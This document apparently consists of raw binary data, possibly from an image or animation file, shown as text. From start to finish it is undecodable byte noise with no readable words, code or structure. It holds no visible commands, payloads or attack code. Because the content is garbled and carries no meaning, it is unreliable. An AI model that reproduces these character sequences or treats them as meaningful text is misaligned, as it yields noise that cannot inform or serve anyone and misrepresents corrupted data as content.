��'������]��] ȁ��ݾ�� �5��t`S�9J��,��)�u�P��j�IXyS�
�̵�νN
��� ���/rЀ �aB-!�8%:��=E��	��b}Oꡝ%��"` �P�P P�U�
���-���Ӿ�`L��$��v �j���p��]A�ޟ|�1E�� <Xa@X2��$ V�sQ��L���\�����x��lYȁ�`(�''��@��؃,P�UP��>	N\F��:�˄k�, ����SB`�\��)Y�� �)�C)�rʹY_u:�T��)\M��-����	�[��-i�TO%�K.�^�>m��m��m��- NIX�M0H�:0�7U `���9LO4a'��8Ɓ����	Ȁ@� �@�sQc/
��)؂�3��� ���O��d�U�%~�6^ p@��0�͛�fmf�:gFLICg �7�� �� �D>avX�Ӭ
�e<���<��I�� r@�syJ��
@����b6;\lL ����'�]	{d%�h� �UL"ެ��
����N���3i{��C�7H/��:мQ� (` ; f��I�)(��%���i	'=$(�XCE��Ѩ����
ٰ���,ҌV�$>`&����
;�����[mn�ƶ��@��� 2^��H�h��F>%\P�������+H� ���?��?>�ړEm��# ������V������`'�bJ�d���3���pACk��6�g�N� �& dx�Q�� X��	K��F�RC�������:�<;�>~��>���x�$d.V�Ids������%^�N �������%9Ȃm�F	fU��o{�W��&�P�r�Lؚ;�Q��F*5VX�Yh's0b3�~2�D�<p��:X��^�a��� �x���^{���*�������f�Vo_X�����o�qA�{�-2�$�����"W����=m����
�r<��~J}�%'M-�Qb��Z���������	�Tg~�gNqO���ۮ������( �z�A��w1
>�,�/��?(��Q�_r�\�N�8Z�p��%u�g��,��l��׊$y��y���J84��Y�lޅ�P�(��__; �e��ٰ��/(t�'tC7tq����Ƃ�;��#�� �N���p�1a̾Y96l#0��
$�H�u��c1@n?�����Ŵ�]��՜������vd���窂o-|@.��-��Bg{1t
����9� %h,?(�V���Dx��0o]ε)�"6��q�}��*hn%�&ϒ�I�y�A�ܠ��S35�O	�w\?z��%��_��7xZ,��ڃ&�s0��ziv4��C������%Q2�)�ZC�U�5��ϛ��Nǂ�u��?�]r5�{��=x�=�M;��0��â�_�fb���Fjo�� 
�)Ȣ�wv��"-�}�� PP�ȸ�#����@��vLp�
'��W����u���9X;
S�h�BD�(���� 	&Z`���E�U�"@���!�x�P#D��*R�X1cō;|��aŅ
*p���$R����hѢY�NiEJv�@�DgďQZG��A�"2x�4�@,!�G��;v�����E A0lA�Q�x:�0�D.f9�b� ,�\�d��	T���cG� X��Xq`� |������I��^�tJ�)P�h �O�L����ʇ
`�1�,ڵl=̘q#��7���$���d�p၇i	8�`��ǐ-:^"�d	f��?#�
*���\��V\p@z (��rȶ�KaFS�Er A�UeR�wl�_�ЁXMp,��Kp�Lx�t�
xT�	:y�� � �A-���� (��E��Q��u)@䗟+m�g0�H"A�����  �9��@��PQp�!QQ�&(TIh���7�w�����A�Ɉ�7�41a7�L@.a�P�O6��A(��*�<D�j٨�w=�eeM6&b��6��nb�	\�@j*@@<!� @ �mN�F�S!B���@�I C���T �`"HY@DkQ7�
<�t]1� �D� �( ���
UP�� �b&d4�0�D�c��ߙ6]g�W�VZ�90�j`Hj�D�:%(�Q�H@ ��d�B����tёju�ʕ�v�၇ZZ)	3>��_{�B@�Z2����m��c\&��
HӚ��I�
<�ଂ �9�&�`C�)D:RH��G�@@�&B�qǺ@���	5t �\O��f���
�Va�������2X��Κ��C.v��-� �w�@u�vW$bD7��l*+��C�*� 	�@
:�!�P�GnH ���"4a�x�8|��שbj�wrs�oL@E���a+�d`6���k�!�H �K�O�$��%	(��>�d!N9���%���^ݳ�� ��K�Pp��t�`(61F5�A C��*�Y�2��T��r�ֽ�X%وEj���ks*[Z�"-9 KM���ӑ�xǃ	h ה�+��4}�[� ��fSz�ĞP��  ����0�%�	rh-ׂ�X����|�t���.�/ �@������ii"f�ۢa �H�����ӥ�`�$������8�dt�B�Й�
ڣ�d���&x�I$�@ 	� �H���P(1�pN>� �f�����:Q�A�fҩ ��_8��*�X����,БUDj�RA��RHp4@%�b1���fY9Hf3��,;�Zg#�0"���
h6`9�/��M7@�
(`j�;��`5�B�-ق#���:<�V��p�_3H��`��t�r���,=�i�B�[@�*?O��
�p��� Ь�A���	"�0[�LK�h"��l@��|,N!��T c`�%StT�`,@@��U5T7H�*�� ����>�Uzͳl�e�Bk%�b,k�O�T����:W �aǿ�'�����peC�b�җ��~$Hc-'���4"� ��0`�XH�Fj4F�P8��8��p_	��\|�/t����zd _5�b\�e����G�$�8�@ϭ3k�0 <Kp��ֲX�5��
:# N.��6n�@R@��猈��	 >�b-1�P� /58ɿF���Nq���	ZS�Ŵ�"�mI�8�đ��Ձ�g0���0+�O�^�I|��Dp�IKk"t��P�_(�XA$0|��!��PH��l ��
G8�!��x�>(e ��+H�x�j���.�Zx��O���f]��EP�<�'?A�">��60�) -�YHP�������(����6>��!�@��F�n
��z�# �4HT��F�sjF �M$��q^^�?��xL�����:��y'L@�NR����7qj���Y�>p� �
<�`O��N�,�`8�x��p�x
P�4h u��
�^�I��A��d1���냕��6���>",�-�S ۑ\F-W��dB|�<ap���bՔQ�$К����H�1�eP ���i� ��4������$�`>�'s��\o3錘�,�T���3(���O�}�_l�KG����f=����3����=�H��˒}͵3K`�`g� p$X���}�k��߁�ɇn�nQ��\�M�������ߜ���Y^�g��S�C5��%1n	3O��'�z]� O�b�?L���^����P`2�[H�H����ݱ��	����<FX��W�����������t��pWM�Vv������1�G��5S3�ړ	�_��=\�J���p�ҽQL\�����#L�Sh$�#��	��9���  ��1@�	!J��}��T��T���!�#8]UZ���g� ��S�-�se]f�|��
�(��X�A�`������g��ܥA�q���]���@j�ɑ��!��݀� #�K�S��\�!2�$*Y�A������\�!��^ʤ�����	� >K
� �Ɗ9  �� ��`�?�@����K�1 #l##72�]a�A<{@�T\�*b#_�����a�!�-f���g(!�Q�XH�ؓ%�d@�J���\�8� �`�L`1 � ��\��� �i�7��72`'^#��[����[&���m�6J!�9�⣒��u�I�<�A6�q]ֱ��u1�@1^@	����j�`
���O| c\D���~`��H�M�$ �$7���%���{tO?����q`+j��,����ީ!$���2ɠ���B���q]B� ���]SJ�tMf	�E�@� �)�X�i�d�Ig�*Hj"Yzc7z�7��A�d���� �U�Y'vb�a�qb]"���� ��ղ]���B�^˵��0>f�)e(H	 ��=�ND fRd���,@{  ���@�Lf"j��֥]��@�t��TJ%π\ػ�!^n࢑���I�$8�1��hL@���m�>�RڀG� � 1J�<ˉ�E���P$���Mk��3�hQGK�I5���dޤo"��A��d {�����ܥ+����$+��ո	M����0
���^1�Z�=��0���16%2J�j�	{a�ǲ���[̙fY�"���� ���AOXS�E�&�d���I('�=�_�M� ���ڀ�F�s
 �:g��0A\�wF$�����VE����g@����@�§�VaJ�i��D�I�AH
_M.�6���!������	�.�Az��B��2��J*�Ri�5k�n�5e�@�cj�މ��`�'@�0��:Rc��H��&���� ؀���d�	�QqE�&{���*�9�g��3�JY�D��*�2Ac2�P,�V, 4%S��ʟ�y)ǆ(���JƬ]\����k�v����!�����A���8@���\Wi�iI��<�>��ɜ��a���@�J*�� �*��Nj�n�����qk����HP2F@U��.[�=���]���H����@�t@	|�{X�M�Ͼ*�-7V!��BA���0N��:����	0m� H.!���:���� �j��j��He2>��HL�zO��LP�,�[̙�H��Q�@�}>H٭K�,��%Ў�2��+h`ߓ�f�N�">��>�8�V,��tU��f,�yn�v��e��^��  \�Kt���+˺�������\@�V@JՈF��}ͅ�]a�\a�)�_��߄T�Z*O*0��*��N0(�Hm�*�o*(�uF��\ge6��}�w~��q!����X���AA��mҀ�Ax hn
��=����|$ O_�Za_,��4�� �N�.��>/O0!U/�Vo� �>SRW�J&֒X������h�/߆#�H_� ����.���
���j�"�^Z�!M��
<�tB.�b�Kp?�#WpW/o�k��KdE���adJ1  Ğd�0����!!���9�2 �I0v� \� |@[�@�*���\�+�9�,+�	A
@�`!A0F:��B+!N��,S�5Sq�q��u]Ϝ��Tj��r�	\�s�в��Q$���A`�2�I�� 5,�� g��h��e� s�**߄@�]+&G�W��r�K2 \2%O�{����uJ�S� �Rd	���A��
���\@"ɴ���=�  �3=�@C��GPiƄ�g=p[��~���hܳ�a�Ӧ1ffqOrG��Bm+��P�_�Wfjp�����+F��n�G-[������hA2���GK<�-$J��ң��c�4���0��6$�Z�?/w^qcW/�=�	H0�V����7{.�RW�2�x�Tf,f6�
Cn����@K�@�=� =k��M �IlL�ЄW�_߭\˝-,���Bq�di�Zlw�okH�O4GrU�q'�rn��@S7���pc�  Δ:Y��*]�`�5$���5*��62�^� ��&�����=!�荁�FsAg0�@�T��*���hKeG�d?� pqkt�<SvolSzn��4+A)_��v���T��
���|��X�se�ɷW��_���3q#ӫ|T�#�n�sw	(kw�z�DO�#?7�f4Vktebw�slE�Yw�6�Bh���#2=�C;mc%3�`v�಴TOl��{�7�ArY�h]����rSm�G�T2���9?��wq#_uV['Sr�p��8.w^��
N�>A����D/iO��.�|:ެ*h�D�5Wl�
��� u=�w%��_�Qs� r+.�R��o�o7�O��;� !�   ,    � �  � 8��+��1pP��3V <|H�ARb"��Ȕ$0D`q�G� 9����P�A�E�8oҤ� WP�!A x���B@�:@ X�J���^|%@�X�fǒ%k�
�Z�(��E ���@��D�Hr��Q��$�R򐣘�by3'�!6w�<����9T�x��4��<0�A�b����Y�ko�xv-Y��;�)�Ǒ��j�)[�G!�$�()]��!3qL#�I��YN��y�iă�d�`���	�U�� u�O�& \�&`o^��`oHPDg�@sD�%.w�"z��r�\�`�d>�PC�I��P�t�y�W�@q�*���,	��T5�K��� 5X%�V[$�Va��`��UVVkQ!�p1 ��E�-��+�	4�`l�DD���5�Ѣ#,$��L���^J;�����
�W��U�AdZ�T<aÔU��eZ�E*�T�yB|�Y�Da�dA�A�f!��S4a1}���60��!�����dh�W�p�80
�P�|V$	�ͷ_�G�U6H娨�[Z\*x:� �s��@�,2+�ƹr+�[�!F1�X0{E7�@`@AL0W��zF�� �PAtЁ"h{�
iA��f��&��6賗iͦ����f�;���	+��\*��rNrd�b�D �E�[d�DQD�ٰ�-P �r �E
"L@�*�`D";�0� �pm-"�PA�� TQ��@.�|��3 T��U'�t�9瞇.�nZ͉@���N��`@�H�JE�-b�^e �d���SH���)P�HȑHl@Aݚ0@7ܠ�
���့�����(33 PȒ[CI� %�[au'������fV���A�q�S�.��/
��wCq�<La
�Y��t�ֻ݁�!�� !4�	EH�
�漕-� x TH� O. ���ǲ�q� 2�i�2U. �I���.W���P�*�H�*Zq���>Pp/�l  b�P�"�(��q�U�b �H�/11��N�ӇF��	��kB �B$@�y⫀
@ |�8@R@�J��{�sTp  �a���R��6�B��<�����F�Y4��HnV�F(�"��eJ�p����% d���8Vs��F8E�:IhB ���Q n�d$	W � �����0Ʋ
l>�$�j��L%����`��.'B1���2P[�� JP�2��S��ш�(d	�P�"d,J1�.h#� �+��ad-Nq���'�P��,$���l�@�V2 
ϧ�DY�y�	�H`� H9�{6�5LY�օ%����/n�m� WǊ.])6b�M=���[�"�@(��[��v�/�(1�!��B�@��$H RdR���a`)�
I$,��  P))�5�A���hVJ�5u	�c T�:%��Ej��tA[y�H`m�:h;��\�fmPC��Zp!��CA������ <n���E��ct��)ƥ  �aW�]�Q �8˙6��p���Q�K�j1 SM�)�G��� K NVa�IHbP|Fn�a�K���WZ� &z��h,V�R�b�D.js�8�\��7��`�<�@ƫ�&x3�C����^s�����&�t��� �Sm)Ky���>x� &���} �� ��l3l!��
�   �3��g�������-��QeV��A\�L;�x  ��+�	RH���<f@<���<8 `� ��eT��@H.@}`)�]o?1�� ��+��Ѐ54�AkN$�����gMk���A��D,�
M�⣷�j!�Anh�˔e)�r�ю��C��4hB��	�Ntc����(�	$�6 �l��+�"��H�05���@�H*�\�Б
a��_�3� 
Q���H�,̚%�eN���
T���,c(J�������+&�9�a�Y��	�BE/�	:p�B#�G�?��Z&_#ˠ ���d�&�S�Y����?��X�:s���?c�P�>�K���
��&�����ء09<��lc탁&e�h�*����η�I#Y� ��)���2 � �&�H0�P� 4Gt ~��.�@㉪A*���R��F	�*@��E�p�,fb��~�i>.`�\�/���@�)&��̸˛�d��F��.0I�a�,C��� ]�_���Iٚ�0�	R�48!s����8 f�����_�m��b<�� R�0QPWnL R)�*� ���+�6!.%Q�GB �>�d�c�2>Y�W($��=F"�C�1*��& ��$�WV�lP�@���	��[�t�A�� g�?V%��p�%E%
���PF
�V@
� �Q�AxG��R��������7�C#�C4uI-#0G�.ho���+P�&C���V�el �������
��[�d�؈x�U`��P^�b�]6K��
�z��
qw g���d
 ��]| <�R�%�,��0�(��N-���B�>.� �$��_��ZU��eqUlP`�e^���`[��*�q`�x�����R�Ѕ` v$�SP|Y���ыƧ|l(x-�BAD�9���IEDio�b�$K�3�(�O�1 �"V�؍���uj f-ْ}��b��4ig��� ᰓ<ɓ��Φ�`�xma8c8`�h���d|g<l�X��(�D1$攌9dSyhtH6yI�yD��S.�!C��y$iU
�Y��_�UX��
af`{@�
��I� ���@_��� ��R�wM�-��Ʒ< {P0�H2 K�nշYΗ�/��H��K27����u�S��u/��e�`+y��i������{p	V`k� ����?�#k�
���pm�H��rh@{�]R0yP10��	� ,��>@-p v0T���i�� ~X��8�8p3�����T@���e��	�"a�y/e���vp	v@lt���uWTEqЊ�@����L	 Mh�2E�T��`s�s�c 	,�#0
?�����c�< �E�j��� 7�#7��S��c@a��yK�\:H*e�v���9��j7Wh��ņ� ^��k!�ٙh�r�+��zZ�N���� X ��;	�ʣ,���f��)IT)�W��R��a4V:!|p�ḥx)aVe{ ���T�s�E�� ��P��� Rm
A���
 cȔ���_���o�:P^\�N�S�  ��8��b0|"��q,p���G33�FПJR�4?�A�f��?�Z��*{Я� �	�O@ �����Im@����HA�Zh]Ôu������B0z��} �>0X080+�+���@�=CU 6�X���0��Y��z!PK�)U���Ȁ��U
���i���:��3}�s`�^k&`�L�*pbૌ�
� �Q@�hp�_P�
�PKs 
a&f��;�>PP�#d�� �TWP��[�fDwr�S���a�.X[�p��&@�%�\�������zX�eY�UY��Y{���	 j��_@�d����01P|�2
�$ 9��1�A���'��s�T�* >(���C�R%7 ���Q�} [� [Z���?{F������9��%�I�����ȶ`X�L�R�
�V� I���2��$�;�9� <�9P9`�a��$�
>P���`*�T�����a4f�|K�P[��{ �	 �;���1%��a
�@�N<	�f�h:�Wz�{��c��G�r33�) Cq29e5�A�>��G1�*p7@+�Q�Q:��n	�e栧R\ �@��$�u	qQyA���b ���b���S��U�:�&�P^�Na�-�#~�x��:}pp��K�N�7`G�G4.Q�D@an1�&��La�1%�%a�� y���g�+�2�+jr;o����: c�x�z�!����\�:�i�C��Y1\p})�is� +�+�����F`�D�)��p;*�
�ym��Ћ`G��*���}@ ���V�	��*�r;���N��p��E΃�N0�X�:P1��s71�2 �0�>E8qs F� 5�<�+��!c�8��QO�T��pՓ��S��'M� lk
fw�aͶ���yЯ�Z�
=�`
o}	XqW��`�Z��zm���}�"d|a�r0ʇ�X�Γi��|�Vy�y�ŋ=xpy�n��	��r=+��Skop	{��YM�Y�՜|�NL
T ��O�� �Ҽ�0z����z=	b� b�}=ʽ�������p�]~$%���x��Sߤ�Vi��`(�Ӥ�s+c2���'=죮P��r3 E���j�r���
�%��vTq�\=�iݯ��~��~���g��˭������[�bI��9����A�|`�����͇��c>�¼��}�ry�{33l6�OP�}bz͏�*os`��z�S��}]b� �m��p
�a
p0�S����m�E0��������v������i���c`��|i�7t)$?�Hp$x����S3!PU@[���w�9�`L�P1p'1	���c���;��� ��K� v�:P��@
sQ�m��Е��`�Hn L��J J@��
O �9�0��z��v��0s �
P��H����xpO	p3�^�>!� ��
�f`� �E����	�PXբ��� 𨛪��4 �fPm��z���*���]h�B�V�K[K�O`�`��ﲛeX�Ul �l���J��0�3��s�4l����ё�b���~���
� �l�Fu�
��e��������0���	�`L 7����	�PF��� ��*gp	�@L� 	��r_��	����	~��{�~�.@�0�.t@�.�	��	��	� ����	,В)�5�6 �P!��!��x�<���f�y�pڠ	�V� A�p�p���V�K�
� ���E�$P����y�<\ p/�t_v��z��� �.��.�������= ��O��#P#����l����۾������n�X �` �L�	��5�E��8�nѺ�
�m�
�e+�-*��;�*Q�f���T�Ku!(
6WV��r�G�=;1pё�N;H�z��'�$5�\8���$�t��*ɅU]��h+�a8p�#�M�6l p@���* A���� �,j�Q�W*涄�|���=U�$���Tf�T8�֯_�B�	U�.�~��E����|�\�ԠG��7`�0���jE3}ڴ)��L�����	�s6��n���e�~Z�F	*������ P!��'�W�E��~�V�;fx`��U`��w�!Z
�gP6�#+�����%D:�YDi�R����	!��Q$�m�<.A&):�RN��z�*��*��$	$���*I:��9�3/�� *ز�&8���"��L�K�TN9ELXbM|�4p�.�`G�S*QG6@��1*���a%s�Q��	� 5�IE_.YD�"6M�!	=0���v�pa��2Qc��2�*I�T�:$�<�+�:�H:ND�1�(��@ ��D��J�.X�h `����j�E�bQſUB@M�7�r%��?�����5�s���U���p�5	PA���N��	��A�<�����U6�몇�:đ!�82I�Np��]8�@��A�(����M��.ٻ��	   .p m;�V�G!e�iHEa�]�&`PC��$TP	EQ�	�Ұه�x��	�R�	''��"	'U���(�%9����W`鈄ju��@F8�:zH�c>�;@ЁTR�@��Z�@��@�(��2��0@bL�'�.�9&�c��=wk*��1��P%�G�GG,�y~*�$�J��%�؎'�(�pb�&��t7W�N���>�5��BKH66N��z�@��O��&��$ �	@p�4+�;��4��u`@V]B�IHBN"��R4�ѐ��7�1@	J0 d!��$�REe�����lK���:an2����#�"9��Γ����`j��$����~�쀁���7��@P@ 0= � � 0���F�
���h�,� �Op�%��,PрSPaH,`��0�9��#JȐ�1�Y�i��d%!�p���zp�����	Az�DqG�l�*�F��'��Α��t�^�L6���0!@`7;�Y87F+� К 
@8��0ӡꑨ�4 .�G(� E�$�`�E챂?*(A<��#q('�F�R�0��7��"�R{	K��D�+�c.P�~�Yƒ}��e�Բ��aj�(p7��o7������6k=�R��X&�CO�b	*ʥ�d����IB��]� ����x��
�av�'�������ע�~�D6L�4�)lχ�+Bn��Bn+�ڊ,wžD®EaI6@y�� ���&s+�B�:3��Z�x��d�   +���Q�"۰*DBMp!��G"� � g����BFi�d�P)��S Bp�ܜ�b�[�N�@�eI-��BF��F���A2��O�AF�=)~��<x��@;�TGT�@�l5�AQ��PD���_��]*6@��a��-i���P,X����	�{���0`\&"��c�UXv�0�C��,G1���	 �P�"�	��6�c���Ye4� p�jE .�4��1_�.&�@H!�py���<���>�����0ۯE���І6���Rx![(��,\)$�KJb����q��et=�e`�[�("��<��D�'��FT�����+i	� d���
�7Hԁ��A��@G*XҀUhB
�*q�L(�}�Î�1Oum��F���xp���@�"B1�J|��ނp�G�E���S�ײ���,��"���Bd+��v)�$�F�Zau��a/6Y2��`d� [!PARM��#A��Ŭǅ�fh#�6�$!E6a���C��1�R���@�<T��J�p�����m��mSzh(�vW??�*K�Yf�Q�Ȓ��A>p S�K�zO	��� �c�Q0�	ԅ 2� 	� 0 L`0���ypC���3)m�b��h �ǆtn��m͵
�����?�*P��<~a_�9����(�U�,�(I�e�(�0�D�;XAo�`��q1�wJ��,���Y�:��=0�^�M&�5C]�:Ė6H�G�(Ʌ�f�%�;���Pt����Za�C��랧�gy�{��b��͸;�-��
<� �@#� ꔄ�$P�"R�d)�
��`�� �2�s����*�HsЂ�RtQ���AW����*`x\(��J����Ί�<ʂ	�ະ&ЃEЛ��
?s��a���0�������c�7`��=ٍQ9��`�8 g�=�&�*�������Y��B@�}��Ә�(���>hAp�PF��f�CDDn��E�00%C���"��*����q ����?�<'t����x� ����1&9@9�7��Ȝ�s@�P���#����1��*�B�(p]�<H�[B�|� ����%�`�:!o��L�eB�<PGWP�E��I�-؞(�у0����O��P!���p �A� 
,��Ny:,��S��0* �� �����P���	
<��{�<@�+��,��D`��{��l�`&��o<�r�*� �$���KJ�Ĕ?'�6 @?����*��Y.��0(�H�x ���h:�I+��"�²��#�i�KO���&�b��H �H�D�(H� ����d�����>`$m4��8!*ȉủ����t�ԃa0k���1���<@�N�9��%:�2��=K,P�% I�3, k�$��L�/�뱺����1C���3	� L��,8�8���ػ��F(+��=�F&���?ؔO�!'x�axJ���/ ��KMQJ�Ap�M�<'�%Λ+�{���%4I���?��8O@�yӃ&��d9��@&����0���r  � �I���=E�Q��{ ���9X�m�K8�3����D�K���0�<Mi@��#�] ���3R�n�D�a"^��2�'�?'X�X���P H�Ѓ����Ѐ�ۜ������=���� I�QȁOx  (�Q{˜�,�!U� ���rԁ-��:@�:H�4��Q5US�/  ȃ�NA�0�Q����a�2���+1�3� ��&�؀��4�I?䍸���  �:i�K�#���0�z x��� �*` �S��#�.�� � 0R u�I��O�Q��4��50Ue�:�+%r���%���'����'�@�U�T�� �	��bi�	IK)h��ӪS�L�=x@�?5� �j�@�V��q]�<W( O@��Y����#��W-��RU~M�5腦=�4@*u<�!,���G��07лQ|��LӋ���`ōu=�;K�t��� 0��� ���_$2�Yp���3�� �%41j: �[ ��y�>��1�&�������WJ�J �5]~eZ~��4�R��"�d��q���EE#�Y
� ��]�`]H8V!h��r�q��  �[)k&-�?��2i����^ �, �q�Q�:7�ȍ\60�>0��_Ђ��2 �����]J�J0��e�4�ځu�����'��@�����;P43`����`��XHc��"0?;{K��7��" ��D_�����l����* W x�@����m�H��U�'(Z�e_-�W�m�^03X3�_e�_~�2 ?"�G�H��|"G `����Q��H���c�V��
�!سʰcҁګ�\t)gB� ��jY� miT��OPT��&O(�ȕ8b�5�υ�'^��]S��/�3!ЁK0��\4��L �U����XܯS���`�P8�0Vz�!Q�f=� �0�8ҩ�i�k���F��*�Qߴ�h� r �M$6�i�����/�_MN�%6�5p�����XU�R����UwK=��c�@3�e�E��`$����e�1��=,1���Hc���[\��p�D  WO��&Oh�k��6�d_�8q��%V�]%�����Q҃<�ڏ	��ؘM 1Q$�5����Q��݊��� =@��Y{�A �d�7+ђ�0iZc��l��E�W�Y�e�	@k0�xJʡT�d$Nb3��r�k%]�M�ۂ�� "�<�5x5p]���!�����	8��8����4��N������S�V�q-fB�����=�)�6��Y��q���VS;�s���j� H=��nU�(UJ@b�Nb\��'U2 ��;+Tr]'J$�ۄj��\��'�8[��.jZ~�%X a^j�M)���ɜ�����=>f����j�>��Qq�֙�YG����H ���q� 0X���5��>g~��l#%x��>�i�H�>�����c�麌U�`�*X \ހ �e�����r`��2 ��K�eߛ@�T�����Y�� �\@k����ppD�K��o/�\�p��(�n�"�e�X!郎�(qBP�^��(���jUc��Wo/��j���`~�fh���&
����WT�l�F��v�- `p ���&�߻��/u/g�$�W�E��Ă̓v���\(
\�B�C@�h\ D���q]Ѕ�epH��q����1f"��=��i�@��N�'@d����'�D����  +7����R/�5�хiԕb�!��2(���?B���(O���sOSc�B�Z]3���go�+����[t;�,�}�3�������.�e`x�@$�k�6�V �Q/g~�n48?3',;���x�UB�,X� ֝�oO�R�]�\�c$pHL�" /�� �P>5��V��[��h�YD���� wS�fp�Q�\���� �$��.o��?�x�d4�b���� ES�>�8�3��(Ͻ�= �W��]X�* ��EV) �R�o �x�.��4���;�� ;��б�X$k�چ���{��`T����7� ���y/��R�k�~�{��X�wK��HA`� x����4-� ?emܭ� dס?�!�ҍ:/��}3Z��l��$H���� �
�  D�9B� 1A�	V|��!�J��x���d���N�\��R�:h�l!�I�A:b�9qbT�@.z��c�G�$�h�
OP'�jU�\C�B�!N�qRD�$z4����
)Z����	zP-� �@�;0�����XhqF�0b��`F�0>V(B�h�^T��b���4�ɐ�R�IN.�z���D�a�3
�2���j^OUT%aA��^1�A�d��"r��� �.\R� Q<C��_�`���p@��	�?d,`�ZTe3��|PBR�ҋi�I�Rj1}��Qh�A��tBC������
&PA-'�z�0�@�PXW)l ��QDr��lW
IvPz+.� |�7�R��@ 	�ǀ� Ot�E!L�F+�PF+D�fyl�Y�+�6.���%u�F59��z쑉O���.�8B!L`\ �����U�W=�� $L : �ď@6!� Ձ%�x�Ё]PI��2^E`�Y���&��ՠQFdΐ�F����p�_<ڄ,�D	�i�FFDH����X�=p Ho��`��� �qȥ�׌�9��U��@숄����w:��[I��Op�
<9e
\I�}&�`�	<�XD�ft�
�m�C�%'��@��#�T-h�a+[�y�Y:PA[���@G&��C�+¤�yB�U��Ы.K�P���6��:p��LB����G�t#�3`� 6< f��lf8��F8<�@Bd�m͡%���3�ᚷ���e��� �6
./��\�V��(�:����.PZkP]Z��hp[G���]�M��{O9�|
�}�[>P� Ox�C9̀ٱ�R��
<4Kx��$��7��<�-@sp�#�FR
����Ne���~UE�sX��t!O���Z��!�-dyR�4�g1zs���@ ��å�<d@ PV��� n8h��4`��	_�lH���>����>��~ Z�F!	��.��KS*5��Y������ O��zX؄ �!,.\(�y��
��=�c�	ж��� ���b,r� �2�2�V�f١{��^�4�D��;dM���Pa��&8p�0��X��q���D��S|�jT5@�!�����	��x�ӻ�ǂ���B��@A�a���kL*�Lj`�˴P������C*�{5�ad��>Ma
��v���(���� �N|��N���LM��  ���t�`���܂
,4.�ZR��H/T��b�A䖐@LȂf�*s �	��C�6yȕ�4O2i�0�0�r�a�2a�0��
���T�I�΂���T(��C$��G�@�`�_�GxU��E룟�$�����d*���@e.�A$v84����RG�A�` ���I�a6�� �� � ��"�\
WXI�Rop� �xj���_W�˫�%���2J��b��9 1]H<0,1a$2|�[q�,�� 
HA��NG.7���Y��`�(H�T{�m�p�O�`�#8DP��.���Z�V@<h���	<�4���� \�$xQ� ���W�����cM� $&���omi qL�� vm.���4d1��`�����Ȅ&G1G� �!����R�mW|  g��� xX�>������/y"�.��k=����n,1P�C4�a#�5ٲ郈��������^x���B�-9h��<� A���Q����U+�z� ����
�]B<K��I�~T*����=��yU[�`1y d4� �-��� �`� H �8Ռ3�ٕ[��M�;P��~�;��`�K�SЁ���R�Ub2���+$b*X�}�����
3O]ζ�<Y Y����d���y��C�<̄ ��b}�)�P����_X�oM.��U�;T8�	萉L%#���]6�U����lPm��;�A@��ڧ��(���A�e>gٕ����1"F?�����A����:��$l���d��;�u�����@�b�eCT�؁ .��tT��]%Xь6����` (@�e��[�.�5_�w�L� !+�9�` ��2�I���lo
� � ��_�3ɂ��^��J�;���2�!l2�`@vG޹��=U��pͶ<GH� s�6I�V���d��-�O��|P~��n�n6`LFJ(��z���M�~� 4�I�"�t��)T�OW�SL=,��JPHЁ�Av��&݁��^�A_qLE���4�\$�{y� ��0M���\H�y܅{�_4���q�m1�b�	��Vo��\$� x�G@�@ ��Ir]9y]����w� �y�#�ދ���
?],U�l�A"��A��y����G�d��bƼI�cP�n�F �e�%��� �$���4AL�U��M��<"�a���%��$`��S�]s��F�h�l�)&_�H�NPIɡ@��N�kՇA��m1 G� �PFZ��
0]"$����G�|  uH�M�_#��5��9A"[���(��� >[�L�U!�,�(n�L`)��ĜQ�(��9��SQs@��݈a�bؖ2�Q��F�@�� � � c2R�E��|@�^8A9��!FA9[���)A&@�|�������0 
�"�U��m
x@0���)r�{eD|�ﴋ���=�Ŋ���@	�~���� pI �E�����@�b���4K�`LA0 �l�uHA��5f�tV$��с���(��! �H!ܭM�` -բ��t������鋧��])���e��x�m����`C``3i�@Ʋ����1�� \�I�G0����
���4������&@���A��J���c���]��d��f� �Mg"�H�.�� ��ӈ�j��/=����@���z2D��NV��Mӥ�j��<��kZ=@��@@$A$���f[�_�@��J&��@^���-Iy�Wsh� ��R%@t&�6��   � ��`��S�����M�`lIB�� �Y�f�T��݀�������g� ���aWe�| ��AXlG�[>b�&���AlܞqR^�����1�)�D�t�ib��3��Bؘ��O��,B�9����~lŉ��Avd@e��i~%\�e,*E��IY�D�@@�4�J�`9���@� 2��٩�K��<������� �R�
��Ig"��.& 8��e
_PJx"�j�WaŽX�*��q���]�0O߁Y��`�� �&���nϣf\�Ďwȁ�V�&�A (���K��!$��|�q�?9@�䘎E����������l'�L�,f�,�W�D�_\I�"D�\��GG]���*4���y�t&�ߨ�������W b�ɀ��Zj ���F�x��lB&�OK��!��gI�'������t�ݚ�) �h^�����TP������!���ǩ_�@ oM���j��g
%��@�4j�\�d����P[@�� ��.�-] �l ��K��� �5^��_x�f����%�"�a�)[_b��{�_t�x~�A��.�GtpIU.D�#ވ	f��Nk ��D́�Đ�|ȑ~�ǒ~V۹聥��,u@��J2a��ᖎ���%F�M���V�*&�q�dJ?��PE9�`�J�-A��G�Y�U��a���j�D,j�`�*@	D   @�p��g�)�h�9 9�\@ �J�܀	T�)e��H�Ag�暊�.f�HBl���Ԋ/����� p��`�feV>��� �����گ�֮�*���o	��	İ	���-��l@
T�؂�#K���%�p��}� �Xɴ��J�7Z)J�C.f0�}פ.lS�Zl�AT��ᛩ=;^,�<�� ӯ�����.k+˘��v��U��pLڑ\��>|�(p��$�̭�h�Тe�v2�)���W��p/�D�2ލX�]���gJ@��p%� K�1����2�oqqc�(8c�5QAV) Ԁ�t3�@ܔdEꦌ���V.��b˵�3<���j�]IŸ�@Dt,�U�����.PO�s0[����!r"��E�q�1�.��3�H=�S\  DB8��!��'�� �Ŗ���a�bf��3dl��Jf:^��.kE�j�f�Z0�� CO@,�R��4K	���o "\u1� @�b�l�S@�@��$.@�$u,���*������䲳 �^�a<G����'��h���]�m[��c�P)é��8��S�m��/ 8��:4��dI�D�mƕ0G�0�`7� [I�u�������P���^/����  �tjD�Ǳ�Ǖ��Ŷ�h�p�fiR��� �p��o|��D��q6��/WdIې����<�	� tL`AG���c"�moVnC�\7�f���2��;��^���( �!t[0]GwE��i�e8X ���� �RGӢsS?�S���F@��x�8t�`�3v��ՂqTc��
